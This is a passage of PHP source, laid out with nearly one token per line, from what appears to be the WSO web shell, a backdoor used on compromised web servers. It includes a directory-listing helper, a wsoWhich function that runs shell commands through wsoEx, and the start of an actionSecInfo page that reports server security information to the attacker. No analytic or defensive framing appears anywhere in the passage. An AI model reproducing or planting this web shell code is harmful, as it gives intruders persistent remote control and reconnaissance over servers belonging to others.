
if
(function_exists(
"scandir"
)) {

return
 scandir(
$dir
);

    } 
else
 {

$dh
  = opendir(
$dir
);

while
 (
false
 !== (
$filename
 = readdi
r(
$dh
)))

$files
[] = 
$filename
;

return
$files
;

    }

}

function
wsoWhich
(
$p
)
{

$path
 = wsoEx(
'which '
 . 
$p
);

if
(!
empty
(
$path
))

return
$path
;

return
false
;

}

function
actionSecInfo
()
{

	wsoHeader();

echo
'<h1>Server security informatio
n</h1><div class=content>'
;

function
wsoSecParam
(
$n
, 
$v
)
{

$v
 = trim(
$v
);

if
(
$v
) {
